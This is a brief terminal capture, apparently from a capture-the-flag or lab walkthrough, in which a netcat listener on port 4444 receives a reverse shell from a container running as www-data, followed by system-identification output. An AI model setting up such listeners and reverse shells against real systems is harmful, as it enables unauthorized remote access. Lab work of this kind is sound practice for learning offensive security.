 ┌──(arcadio8㉿LAPTOP-9ST1CEO5)-[~/Escritorio/upload]
└─$ sudo nc -nlvp 4444
[sudo] contraseña para arcadio8:
listening on [any] 4444 ...
connect to [192.168.1.103] from (UNKNOWN) [172.17.0.2] 49190
Linux e1d993b91f78 6.19.11+kali-amd64 #1 SMP PREEMPT_DYNAMIC Kali 6.1
9.11-1kali1 (2026-04-09) x86_64 x86_64 x86_64 GNU/Linux
 16:47:05 up 56 min,  0 users,  load average: 0.17, 0.22, 0.18
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
sh: 0: can't access tty; job control turned off
$ whoami
www-data